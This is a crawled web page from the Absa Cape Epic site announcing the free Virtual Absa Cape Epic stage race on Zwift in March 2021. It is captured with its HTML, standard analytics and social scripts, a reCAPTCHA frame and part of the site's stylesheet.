

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cape-epic.com/news/1293/virtual-absa-cape-epic-on-zwift/
body_size: 3922
content:
<!DOCTYPE html
    PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Absa Cape Epic | Virtual Absa Cape Epic on Zwift</title>
    <meta name="description" content="The Untamed African MTB Race" />
    <meta name="keywords" content="keywords to be set" />
    <link rel="shortcut icon" href="https://dalvfo2yu1bfi.cloudfront.net/favicon.ico" type="image/x-icon" />
    <meta name="facebook-domain-verification" content="z76lmu1bujw4aiv2tea19axtlefshm" />

    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/jquery.bxslider.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/cape-epic.202507.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/slider-styles.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/fonts/fonts.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/lightbox.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/flags/flags.css" rel="stylesheet" type="text/css" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/datepicker.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery-1.10.2.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.form.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.easing.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.columnizer.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.touchSwipe.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.bxslider.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/modernizr.custom.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/lightbox-2.6.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/slider.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/datepicker.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/cape-epic.22_02.js"></script>
    <script data-ad-client="ca-pub-7707025409408553" async
        src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script type="text/javascript">

        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-29782147-1']);
        _gaq.push(['_setDomainName', 'cape-epic.com']);
        _gaq.push(['_trackPageview']);

        (function () {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();

    </script>


    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return; n = f.fbq = function () {
                n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
            n.queue = []; t = b.createElement(e); t.async = !0;
            t.src = v; s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '286358179051629');
        fbq('track', 'PageView');
    </script>
    <noscript>
        <img height="1" width="1" src="https://www.facebook.com/tr?id=286358179051629&ev=PageView
&noscript=1" />
    </noscript>
    <!-- End Facebook Pixel Code -->
    <style>
        .header-bar{
            padding: 0.5rem ;
            background-color: black;
            color: #ffffff;
            margin-bottom: 1.5rem;    
            margin-top: -17px;        
        }
        .header-bar a{
            color: #ffffff;
            text-decoration: none;
        }
        .brand-logo{
            max-width: 100%;
            height: auto;
            max-height: 80px;
        }
        .nav-menu-box{
            display: flex;
            align-items: center;
            flex-wrap: wrap;
            justify-content: flex-end;
            margin: 10px 0;
        }
        .cape-epic-container{
            width: 96%;
            max-width: 1120px;
            margin: 0 auto;
            padding: 10px 0;
        }
        .cape-epic-container .row{  
            display: flex;
            align-items: center;
            flex-wrap: wrap;
            justify-content: space-between;
        }
        .cape-epic-container .row h5{
           
            margin-top: 5px;
            margin-bottom: 5px;

        }
        .cape-epic-container .row ul{
            list-style: none;
            display: flex;
            align-items: center;
            flex-wrap: wrap;
            margin-left: 10px;
            margin-top: 5px;
            margin-bottom: 5px;
            
        }
        .cape-epic-container .row ul li:not(:last-child){
            margin-right: 10px;
        }
        .cape-epic-container .row ul li:not(:last-child)::after{
            content: "|";
            padding-left: 10px;
            display: inline-flex;
        }
        body text {
            display: none;
        }
        @media only screen and (max-width: 600px) {
            .header-bar{
                margin-top: -43px;
            }
        }
        .early-years-untamed .content-copy-column {
            height: auto;
        }

    
    </style>

    
    
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
    
</head>

<body>
    <div class="header-bar">
        <div class="cape-epic-container">
            <div class="row">
                <a href="https://www.epic-series.com/capeepic">
                    <img src="https://dalvfo2yu1bfi.cloudfront.net/img/absa-cape-epic-logo-white-2025-250X115.png" class="brand-logo">
                </a>
               <div class="nav-menu-box">
                
               </div>
            </div>        
        </div>
    </div>
    
        
    <div class="cover"></div>

    <div class="content latest-news">
        

        
                <div class="content-social">
            <h5>Share Page</h5>
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbit.ly%2F2ZHRjjm" target="_blank"><img
                    src="https://dalvfo2yu1bfi.cloudfront.net/img/facebook-icon-content.png" /></a>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fbit.ly%2F2ZHRjjm&text=Virtual+Absa+Cape+Epic+on+Zwift" target="_blank"><img
                    src="https://dalvfo2yu1bfi.cloudfront.net/img/twitter-icon-content.png" /></a>
            <a href="https://plus.google.com/share?url=https%3A%2F%2Fbit.ly%2F2ZHRjjm" target="_blank"><img
                    src="https://dalvfo2yu1bfi.cloudfront.net/img/google-icon-content.png" /></a>
        </div>
        
        <div class="filter news-filter">
    
</div>

<div class="news-listing">
    <div class="content-copy-column left">
    

<div class="news-copy" style="margin-top:-20px;">
<h2>Virtual Absa Cape Epic on Zwift</h2>
<h6>2021-02-22</h6>

    
    <div><span>For 16 years, March has been Absa Cape Epic month, until Covid-19 arrived and the cancellation of the 17th edition of the Absa Cape Epic ensued. Now, a year on from the cancellation, March is being reclaimed as the month when riders from across the world challenge their limits against The Race That Measures All. Although, this time, it will be on Zwift in the<span class="Apple-converted-space"> </span><a href="https://www.zwift.com/events/series/2021-absa-cape-epic-stage-race"><span>Virtual Absa Cape Epic</span>.</a></span></div>
<div></div>
<div><span><iframe class="youtube-video" width="1280" height="720" src="https://www.youtube.com/embed/c7Dntv9sncg" frameborder="0" allowfullscreen></iframe></span></div>
<div><span> </span></div>
<div><span>From 7 - 14 March 2021, riders with access to Zwift and a smart trainer will be able to race the Virtual Absa Cape Epic on Zwift's mountain bike routes in Watopia, for free. The race consists of four stages, each of different lengths and metres of climbing, and each presented by one of the Absa Cape Epic sponsors, namely Oakley, Dimension Data, ABUS, and Assos.</span></div>
<div><span> </span></div>
<div><span>All riders who complete Stage 1 or 2 of the Virtual Absa Cape Epic will unlock a branded in-game Assos Absa Cape Epic kit that will be loaded to their Zwift Garage. Riders who progress and finish Stage 3 and/or 4 will unlock the virtual Absa Cape Epic Scott Spark paint job, while all riders who prove that they have what it takes to go the distance and complete all four stages are entered into a draw to win a custom-painted Scott Spark RC 900 Team, kitted out with SRAM AXS in real life!</span></div>
<div><span> </span></div>
<div><span>In addition to the chance of winning the one-of-a-kind custom bike, the riders who complete all four stages will be invited to race the pros in the Virtual Absa Cape Epic Pro-Am style race on 17 March.</span></div>
<div><span> </span></div>
<div><span>The Pro-Am race, on 17 March, will see the world's best riders line up to battle each other on the brand-new Serpentine 8 Loop, on Zwift. With 26.5 kilometres of racing and 204.7 metres of climbing included in the loop, the racing is sure to be blisteringly fast. The action will be broadcast live to the world across the Absa Cape Epic and Zwift social media channels with Paul Kaye and Hannah Walker on the microphones.</span></div>
<div><span> </span></div>
<div><span>Entry to the Virtual Absa Cape Epic is free and all riders who have access to Zwift and a smart trainer are encouraged to join.</span></div>
<div><span> </span></div>
<div><span>Sign up for the Virtual Absa Cape Epic<span class="Apple-converted-space"> </span><a href="https://www.zwift.com/events/series/2021-absa-cape-epic-stage-race">here</a><span class="Apple-converted-space"> </span>or learn more about the race by visiting the dedicated<span class="Apple-converted-space"> </span><span><a href="http://virtual.cape-epic.com/">Virtual Absa Cape Epic website</a>.</span></span></div>
<div><span><br /></span></div>
<div><span>In total, riders will cover 73.4 kilometres and 788 metres of climbing during the Virtual Absa Cape Epic on Zwift. But, come October, those brave enough to answer the call of The Race That Measures All will be tasked with tackling 655 kilometres of the Western Cape's most wild and untamed trails and summit 15 550 metres of climbing over the race's eight days.</span></div>
</div>


<h3>Latest News</h3><div class="news-row latest-news">

    <div class="news-article-listing">

        <div class="news-thumb"><a href="/news/1372/green-and-gold/"><img src="https://dalvfo2yu1bfi.cloudfront.net/cms/data/newsimgs/1372.20220429010427.img.jpg" class="responsive-img" /></a></div>

        <a href="/news/1372/green-and-gold/"><h4>Green and gold</h4></a>

        <h6>2022-04-29</h6>

        <p>Exxaro Special Jersey Race Recap</p>

    </div>                

    

    <div class="news-article-listing">

        <div class="news-thumb"><a href="/news/1371/legends-add-another-title-to-their-list/"><img src="https://dalvfo2yu1bfi.cloudfront.net/cms/data/newsimgs/1371.20220407044022.img.jpg" class="responsive-img" /></a></div>

        <a href="/news/1371/legends-add-another-title-to-their-list/"><h4>Legends add another title to...</h4></a>

        <h6>2022-04-07</h6>

        <p>Karl Platt and Christoph Sauser win NTT Masters category in fine style</p>

    </div>                

    

    <div class="news-article-listing">

        <div class="news-thumb"><a href="/news/1370/the-race-for-red---recap/"><img src="https://dalvfo2yu1bfi.cloudfront.net/cms/data/newsimgs/1370.20220405021540.img.jpg" class="responsive-img" /></a></div>

        <a href="/news/1370/the-race-for-red---recap/"><h4>The Race for Red - Recap</h4></a>

        <h6>2022-04-05</h6>

        <p>Absa African Jerseys Recap</p>

    </div>                

    </div>



<script>
    
    var newsimg = 1;
    var newsimg_max = 1;
    
    function newsimg_next() {
        $("#newsimg" + newsimg).hide();
        newsimg++;
        if (newsimg > newsimg_max) { newsimg = 1; }
        $("#newsimg" + newsimg).show();
    }
    
    function newsimg_prev() {
        $("#newsimg" + newsimg).hide();
        newsimg--;
        if (newsimg < 1) { newsimg = newsimg_max; }
        $("#newsimg" + newsimg).show();
        
    }
    
</script>    

    </div>


    <div class="content-copy-column right">
    

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>




<div class="you-might-like">
    <h3>Facebook</h3>
    <div class="inner-content" style="background-color:#FFF; padding:4px;">
        
        <div class="fb-page" data-href="https://www.facebook.com/capeepic" data-height="500" data-small-header="true" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/capeepic"><a href="https://www.facebook.com/capeepic">Cape Epic</a></blockquote></div></div>        
        
    </div>
</div>
<div class="you-might-like">
    <h3>Twitter</h3>
    <div class="inner-content" style="background-color:#FFF; padding:4px;">
        
        <a class="twitter-timeline" href="https://twitter.com/CapeEpic?ref_src=twsrc%5Etfw">Tweets by CapeEpic</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> 
        
    </div>
</div>


<style>
    .twitter-timeline{height:500px!important; width:auto;}    
</style> 

    </div>
</div>


        <div style="clear:both;"></div>
        
    </div>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -129
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1rG8QfTdw4_IARQa42oQww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769286546462');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dalvfo2yu1bfi.cloudfront.net/css/cape-epic.202507.css
body_size: 12170
content:
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

html, body {
	width:100%;
	height:100%;
	font-family: 'open_sanssemibold';
}

input:focus, input:focus{
    outline: 0;
}

img {display:block;}

/* Nav */
.nav {
	background:#000000;
	width:100%;
	height:47px;
}

.nav img {
	margin:4px 7px 0px 7px;
}

.dropdown-arrow {
	margin:-10px 10px 10px 10px !important;
}

.nav ul {
	margin:0px 0px 0px 10px;
}

.nav-item {
	color:#FFFFFF;
	font-family: 'gotham_bookregular';
	font-size:22px;
	position:relative;
	height:34px;
	width:99px;
	padding:12px 20px 0px 0px;
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/nav-item-bg2.png) no-repeat center;
	text-align:center !important;
        cursor:pointer;
}

.nav-item h4 {
	margin:4px 0px 0px 2px;
	text-transform:uppercase;
	font-size:14px;
	font-weight:bold;
	color:#EBAD16;
	width:116px;
}

.nav-item-always-on {
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/nav-item-bg2.png) no-repeat center !important;
}

.nav-item-always-on h4 {
	color:#EBAD16 !important;
}

.nav-item-inactive {
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/nav-item-inactive-bg2.png) no-repeat center;
}

.nav-item-inactive h4 {
	color:#58595B;
}


.nav-itemx {
	//color:#FFFFFF;
	//font-family: 'gotham_bookregular';
	//font-size:22px;
	//position:relative;
	//height:34px;
	width:129px;
	//padding:12px 20px 0px 0px;
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/nav-item-bg2x.png) no-repeat center;
	text-align:center !important;
        //cursor:pointer;
}

.nav-itemx h4 {
	margin:4px 0px 0px 2px;
	//text-transform:uppercase;
	//font-size:14px;
	//font-weight:bold;
	//color:#EBAD16;
	width:146px;
}









.account {
	margin:-40px 10px 0px 11px;
	height:53px;
        width:120px;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

.account h6 {
	color:#EBAD16;
	margin:-7px 0px 0px 10px;
	text-align:center;
	font-size:10px;
}

.account h6 img {
	margin:3px 0px 0px 0px;
}

.account h5 {
	font-family: 'open_sansregular';
	font-size:12px;
	margin:18px 0px 0px 0px;
	color:#58595B;
}

.account h5 span {
	color:#EBAD16;
	font-family: 'open_sanssemibold';
}

.account h5 span a {
	color:#EBAD16;
	font-family: 'open_sanssemibold';
}



.account h4 {
	color:#58595B;
	margin:1px 0px 0px 0px;
	font-size:13px;
}

.account h4 a {
	color:#58595B;
	margin:1px 0px 0px 0px;
	font-size:13px;
}

.account h4 a:hover, .account h5 span a:hover { 
    color: #C0C0C0;
}


.account ul {
	position:absolute;
	top:48px;
	margin-left:-10px;
	background:#FFFFFF;
	z-index:9999;
	max-width:180px;
	height:0px;
	overflow:hidden;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

.account ul li {
	color: rgb(171, 170, 170);
	margin:10px 15px 15px 25px;
	font-size: 12px;
	line-height: 14px;
	list-style: disc outside url("https://dalvfo2yu1bfi.cloudfront.net/img/sub-nav-arrow.png");
	font-family: 'open_sanssemibold';
	text-align: left !important;
	cursor:pointer;
}

.account ul a {color:rgb(171, 170, 170) !important;}
.account ul a:hover {color:#f70018;}

.menu-icon, .options-icon {
	display:none;
}

.sub-nav {
	position:absolute;
	z-index:1001;
	background:#FFFFFF;
	top:47px;
	left:-178px;
	width:1200px;
	height:0px;
	overflow:hidden;
}

.sub-nav-items {
	width:840px;
}

.sub-nav-items a, .account a {text-decoration:none;}

.sub-nav-items li {
	color:#abaaaa;
	font-size:12px;
	line-height:14px;
	margin:0px 0px 0px 0px;
	list-style:url(https://dalvfo2yu1bfi.cloudfront.net/img/sub-nav-arrow.png);
	margin:0px 0px 8px 10px;
	font-family: 'open_sanssemibold';
	text-align:left !important;
	
}

.sub-nav-items li:hover {
	color:#f70018;
	cursor:pointer;
}

.sub-nav-items ul {
	width:179px;
	height:165px;
	border-right:1px solid #EAEAEA;
	margin:30px 0px 0px 30px;
}

.sub-nav-article {
	width:300px;
	height:100%;
	border-left:6px solid #EBAD16;
	text-align:center;
	-webkit-box-shadow:  -3px 0px 2px 0px rgba(0, 0, 0, 0.3);
    box-shadow:  -3px 0px 2px 0px rgba(0, 0, 0, 0.3);
}

.sub-nav-article p {
	color:#000;
	font-weight:bold;
	font-size:18px;
	text-align:left;
	margin:0px 0px 0px 40px;
}

.sub-nav-article img {
	margin:25px 25px 10px 25px;
}

.responsive-visible {
	display:none;
}

.responsive-img {width:100%; height:auto; max-width:100%; display:block;}

.border-bit {
	height:2px;
	width:30px;
	background:#e6af0f;
	margin:10px 40px 5px 40px;
}

.sub-nav-article h2 {
	text-align:left;
	color:#e6af0f;
	font-size:24px;
	font-family: 'gotham_bookregular';
	margin:40px 40px 0px 40px;
}

.sub-nav-article h4 {
	text-align:left;
	color:#777777;
	font-size:20px;
	font-family: 'gotham_bookregular';
	margin:5px 40px 0px 40px;
	line-height:24px
}

.sub-nav-article h5 {
	color:#FFFFFF;
	background:#e6af0f;
	font-size:12px;
	font-family: 'open_sanssemibold';
	padding:1px 10px 1px 10px !important;
	margin:20px 40px 0px 40px;
	line-height:24px
}

.sub-nav-heading {
	color:#f70018 !important;
	font-size:14px;
	font-family: 'open_sanssemibold';
	list-style:none !important;
	margin:0px 0px 10px 0px !important;
}

.sub-nav-arrow {
	display:none;
	top:33px;
	position:absolute;
	left:50%;
	margin:8px 0px 0px -10px !important;
}

.arrow-active {
	display:block !important;
}

.search-container {
	margin:33px 20px 0px 30px;
	font-family: 'open_sanssemibold';
}

.search-container img {
	margin:-3px 10px 0px 10px;
}

.search-container li {
	color:#d4d2d2;
	font-size:14px;
	list-style:none;
}
.search-container li a {color:#FFFFFF; text-decoration:none;}

.cart img {
	margin:-8px 10px 0px 10px;
}

.nav-seperator {
	margin:-3px 10px 0px 10px !important;
}

.search-container li span {
	color:#e3ae12;
}

.search {
	border-radius:5px 5px 5px 5px;
	background:#000;
	width:240px;
	height:24px;
	margin:-23px 3px 0px 0px;
	border:1px solid #58595B;
	-webkit-box-shadow:  0px 0px 2px 2px rgba(255, 255, 255, 0.2);
    box-shadow:  0px 0px 2px 2px rgba(255, 255, 255, 0.2);
}

.search-icon {
	margin:4px !important;
	border-left:1px solid #58595B;
	padding:0px 0px 0px 6px;
        cursor:pointer;
}

.search input {
	height:18px;
	font-size:11px;
	color:#FFFFFF;
	margin:2px 4px 0px 10px;
	border:none;
	width:80%;
	background:#000;
	font-family: 'open_sanssemibold';
}

.rider-badge {position:relative; width:30px; height:37px; margin:-27px 0px 0px 0px;}
.rider-badge img {position:absolute; z-index:1; top:0px; margin:-6px 0px 0px 0px !important;}
.rider-badge h6 {position:absolute; z-index:2; font-size:6px; color:#1B1B1B; text-align:center !important; margin:13.5px 0px 0px 10px;}
#lion-badge {margin:-19px 0px 0px 0px; width:20px;}

.profile {
	height:60px;
	position:relative;
}

.profile ul {
	margin:0px 0px 0px 0px;
}

.profile li {
	color:#777777;
	font-size:12px;
	margin:15px 0px 0px 15px;
}

.profile .dropdown-arrow {
	margin:5px 0px 0px 6px !important;
}

.profile .sub-nav-arrow {
	top:53px;
	left:20%;
}

.profile-sub-nav {
	display:none;
	position:absolute;
	z-index:1000;
	background:#FFFFFF;
	top:60px;
	left:-45px;
	width:180px;
	height:0px;
	overflow:hidden;
	border-bottom:5px solid #e6af0f;
}

.social-icon {
	margin:-25px 0px 0px 2px !important;
}
/* Nav */

/* Logo */
.logo-container {
	position:absolute;
	right:0px;
	top:40px;
	z-index:999;
}

.logo-container img {
	padding: 20px 50px 20px 20px;
	background:rgba(255, 255, 255, 0.95);
}

.logo-container .nl {
	padding: 5px 50px 5px 55px;
	background:rgba(0, 0, 0, 0.6);
}


.logo-container p {
	font-size:15px;
	color:#000;
	margin:2px 0px 2px 0px;
	padding:7px 0px 7px 20px;
	font-family: 'gotham_bookregular';
	font-weight:bold;
	background: #EBAD16;
        text-align:center;
}
/* Logo */

/* Slider */
.slider-container {
	width:100%;
	min-height:82%;
	height: calc(100% - 69px);
	position:relative;
}

#slider-container {
	width:100%;
	height:100%;
}

.slider-text {
	position:absolute;
	background:rgba(0, 0, 0, 0.6);
	left:0px;
	bottom:10%;
	width:38%;
	z-index:2;
}

.slider-text p {
	color:#FFF;
	font-size:16px;
	margin:7px 25px 18px 20px;
	text-align:left;
	line-height:23px;
	font-family: 'gotham_bookregular';
}

.slider-text h1 {
	background:#000000;
	padding:8px 0px 8px 20px;
	color:#EBAD16;
	font-family: 'gotham_bookregular';
	font-size:16px;
	text-transform:uppercase;
	text-align:left;
	font-family: 'gotham_mediumregular';
}

.slider-text h1 img {
	margin:0px 10px 5px 5px !important;
	position:static !important;
}

.slider-bg {
	height:100%;
	width:100%;
	z-index:1;
	position:absolute;
	top:0px;
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/loader.gif) center no-repeat;
	background-size:cover !important;
	background-position:center !important;
}

.slider-overlay {
	background:url(https://dalvfo2yu1bfi.cloudfront.net/img/5.png) repeat;
	width:100%;
	height:100%;
	position:absolute;
	z-index:90;
	display:none;
}

.slider-drag {
	width:100%;
	height:100%;
	position:absolute;
	z-index:999;
	cursor:-moz-grab;
}

.slider-drag-swipe {
	position:absolute;
	left:0px;
	top:50%;
	margin-top:-30px;
	background:#e3ae12;
	color:#FFF;
	font-size:11px;
	font-family: 'open_sanssemibold';
	padding:10px;
	width:80px;
	display:none;
}

.slider-drag-swipe img {
}

.slider-drag-swipe h3 {
	width:60px;
	text-align:center;
}

.right-arrow {
	right:0px;
}
/* Slider */

/* Content */
.content {
	width:96%;
	max-width:1120px;
	margin:0 auto;
	padding:0px 0px 50px 0px;
	overflow:auto;
	min-height:435px;
}

.content textarea {
	background:#dddcdc;
	border:none;
	padding:10px;
	width:98%;
	color:#626262;
	font-family: 'open_sanssemibold';
	font-size:12px;
	margin:10px 0px 0px 0px;
	border:1px solid #dddcdc;
	resize:none;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
  	-webkit-box-sizing: border-box;
}

.content label {
	margin:15px 0px 0px 0px;
	font-size:13px !important;
	font-family: 'open_sanssemibold';
	color:#000;
	width:90%;
}

.content input {
	background:#dddcdc;
	border:none;
	padding:10px;
	width:98%;
	color:#626262;
	font-family: 'open_sanssemibold';
	font-size:12px;
	margin:10px 0px 0px 0px;
	border:1px solid #dddcdc;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
  	-webkit-box-sizing: border-box;
}

.displayinput {
        clear:both;
	background:#f5f5f5;
	border:none;
	padding:12px;
	width:98%;
	color:#bbb;
        font-style:italic;
	font-family: 'open_sanssemibold';
	font-size:12px;
	margin:10px 0px 0px 0px;
	border:1px solid #f5f5f5;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
  	-webkit-box-sizing: border-box;
}



.content select {
	background:#dddcdc;
	border:none;
	padding:9px 10px 9px 10px;
	width:98%;
	color:#000;
	font-family: 'open_sanssemibold';
	font-size:12px;
	margin:10px 0px 0px 0px;
	border:1px solid #dddcdc;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
	height:35px;
  	-webkit-box-sizing: border-box;
}

.stagedata {padding:10px;}
.stagedata h2 {margin:0px !important; padding:0px !important;  }
.stagedata:hover {background-color: #fafafa; cursor:pointer;}


.stagedata-infoa { float:left; width:120px; margin-top:10px; height:60px;}
.stagedata-infoa h5 {line-height:15px !important; color:#999 !important; font-size:35px !important;}
.stagedata-infoa h5 span { font-size:14px !important;}
.stagedata-infoa h6 {line-height:10px !important; color:#ebac15 !important;}

.stagedata-infoa2 { float:left; width:150px; margin-top:10px;}
.stagedata-infoa2 h5 {line-height:15px !important; color:#999 !important; font-size:35px !important;}
.stagedata-infoa2 h5 span { font-size:14px !important;}
.stagedata-infoa2 h6 {line-height:10px !important; color:#ebac15 !important;}


.stagedata-infob { float:left; width:250px; margin-top:10px; height:60px;}
.stagedata-infob h5 {line-height:15px !important; color:#BBB !important; font-size:16px !important; margin-top:-8px !important;}
.stagedata-infob h6 {line-height:10px !important; color:#ebac15 !important;}

.stagedata-img {float:left; width:220px; margin-right:30px; margin-bottom:10px; margin-top:7px;}

.towndata { padding-top:10px; width:250px;}
.towndata h6 {color:#ebac15 !important; margin:0px 0px 10px 0px !important; padding:0px !important;}
.towndata h6 span { color:#999 !important; }
.towndata a { color:#999; text-decoration:none; }
.towndata a:hover { color:#ee3124; }


.towndatab { padding-top:10px; width:300px;}
